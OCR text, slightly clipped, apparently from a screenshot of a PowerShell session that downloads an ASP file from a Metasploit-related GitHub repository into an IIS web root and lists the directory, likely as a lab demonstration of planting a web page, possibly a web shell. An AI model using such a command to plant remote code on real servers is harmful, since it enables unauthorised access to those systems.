 S C:\inetpub\wwwroot> iwr -uri https://raw.githubusercontent.com/nullbind/Metasploit-Modules/master/testing2.asp -OutF
e testing2.asp
S C:\inetpub\wwwroot> dir
Directory: C:\inetpub\wwwroot
ode LastWriteTime Length Name
--- ------------- ------ ----
----- 11/1/2022 9:32 AM aspnet_client
----- 11/1/2022 9:27 AM 703 iisstart.htm
----- 11/1/2022 9:27 AM 99710 iisstart.png
----- 11/1/2022 9:33 AM 1345 testing2.asp
S C:\inetpub\wwwroot>